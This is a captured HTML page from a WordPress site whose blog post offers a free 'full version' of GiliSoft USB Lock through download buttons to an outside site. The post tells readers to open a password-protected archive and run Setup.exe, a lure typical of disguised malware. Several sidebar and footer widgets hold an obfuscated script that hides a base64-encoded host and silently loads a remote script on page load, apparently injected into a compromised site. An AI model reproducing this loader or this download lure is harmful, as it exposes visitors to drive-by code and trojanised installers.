

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/gilisoft-usb-lock-v10-2-0-2023/
body_size: 9230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>GiliSoft USB Lock  (v10.2.0) 2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; GiliSoft USB Lock  (v10.2.0) 2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/gilisoft-usb-lock-v10-2-0-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/4385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/gilisoft-usb-lock-v10-2-0-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=4385' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fgilisoft-usb-lock-v10-2-0-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fgilisoft-usb-lock-v10-2-0-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4385 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-4385 post type-post status-publish format-standard hentry category-utility tag-burner-read-only tag-disable-reading tag-download-gilisoft tag-gilisoft-lock tag-your-computer">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">GiliSoft USB Lock  (v10.2.0) 2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T18:14:53+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/utility/" rel="category tag">Utility</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/burner-read-only/" rel="tag">burner read-only</a>, <a href="http://shontelgreene.biz/tag/disable-reading/" rel="tag">Disable reading</a>, <a href="http://shontelgreene.biz/tag/download-gilisoft/" rel="tag">Download GiliSoft</a>, <a href="http://shontelgreene.biz/tag/gilisoft-lock/" rel="tag">GiliSoft Lock</a>, <a href="http://shontelgreene.biz/tag/your-computer/" rel="tag">your computer</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/gilisoft-usb-lock-v10-2-0-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/GiliSoft USB Lock  (v10.2.0) 2023'><img src='https://ts2.mm.bing.net/th?q=GiliSoft USB Lock  (v10.2.0)' alt='GiliSoft USB Lock  (v10.2.0)' /></a></center><br /><a href="https://clikcs-download.site/GiliSoft USB Lock  (v10.2.0) 2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download GiliSoft USB Lock  (v10.2.0)</button></center></a><br />This article shows you how to download and install the full version of GiliSoft USB Lock for free on PC. Follow the direct download link and instructions below for guidance on installing GiliSoft USB Lock on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>GiliSoft USB Lock System Requirements</li>
<li>How to Download and Install GiliSoft USB Lock</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>GiliSoft USB Lock is a data leak prevention tool that prevents leakage and copy of your data to USB Drives (Android phone/iPhone), External Drives, CDs/DVDs or other such portable devices. Once installed, USB Lock lets you block all such drives and devices that do not belong to you. USB Lock can stop stealing or hacking and you can share your PC with anyone without fear of data theft. This is an easy USB Secure Software and powerful Endpoint DLP Suite that helps you to lock usb port,make dvd/cd burner read-only, block some websites, forbid some programs and disable more devices.</p>
<p>Exclusive Features of USB Lock:</p>
<ul>
<li>Disable reading from USB/SD disks, disable writing to USB/SD disks,Block non-system partition(s). It doesn’t allow any type of USB/SD drive to access your computer unless you authorize it or it has been in trusted devices White-list.</li>
<li>Disable reading from DVD/CD discs or making DVD/CD burner read-only. This application also blocks any disc that uses the disk hub, bay, combo or CD/DVD drive and allots a drive letter.</li>
<li>You can create a whitelist to allow ‘certain approved’ USB pen drives. Then it will block all USB drives except the ones in the white-list.</li>
<li>USB Lock provide full reports and logs: (1) USB Activity – Monitor all file operation (like create delete files ) on all USB disks that connected to your computer. (2) Deny &amp; Allow Access History. (3) Activity White List.</li>
</ul>
<h2><span>GiliSoft USB Lock System Requirements</span></h2>
<ul>
<li>Processor: Intel Pentium 4 Dual Core or better.</li>
<li>Memory: at least 512 Mb RAM.</li>
<li>Hard disk space: 12 Mb or more for installation.</li>
<li>OS: Windows 10, 8.1, 8, 7 (either 32-bit or 64-bit)</li>
</ul>
<h2><span>How to Download  and Install GiliSoft USB Lock</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/GiliSoft USB Lock  (v10.2.0) 2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download GiliSoft USB Lock  (v10.2.0)</button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
